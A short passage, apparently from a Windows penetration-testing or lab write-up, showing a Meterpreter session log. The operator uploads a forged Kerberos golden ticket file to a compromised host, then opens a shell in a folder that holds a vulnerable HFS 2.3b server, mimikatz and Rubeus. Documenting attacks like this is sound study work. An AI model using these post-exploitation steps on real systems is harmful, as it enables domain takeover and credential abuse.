 meterpreter > upload administrator.golden.kirbi
[*] uploading  : /root/administrator.golden.kirbi -> administrator.golden.kirbi
[*] Uploaded 804.00 B of 804.00 B (100.0%): /root/administrator.golden.kirbi -> administrator.golden.kirbi
[*] uploaded   : /root/administrator.golden.kirbi -> administrator.golden.kirbi
meterpreter > shell
Process 340 created.
Channel 4 created.
Microsoft Windows [版本 10.0.17763.1637]
(c) 2018 Microsoft Corporation. 著作權所有，並保留一切權利。
C:\Users\BStar\Downloads\hfs2.3b>dir
dir
 磁碟區 C 中的磁碟沒有標籤。
 磁碟區序號:  5675-A200
 C:\Users\BStar\Downloads\hfs2.3b 的目錄
2020/12/20  下午 06:56    <DIR>          .
2020/12/20  下午 06:56    <DIR>          ..
2020/12/20  下午 06:54    <DIR>          %TEMP%
2020/12/20  下午 06:56               804 administrator.golden.kirbi
2014/08/24  下午 09:18         2,498,560 hfs.exe
2020/12/12  上午 01:23    <DIR>          mimikatz
2020/12/19  下午 09:14           264,192 Rubeus.exe
               3 個檔案       2,763,556 位元組
               4 個目錄  45,832,560,640 位元組可用
C:\Users\BStar\Downloads\hfs2.3b>
BY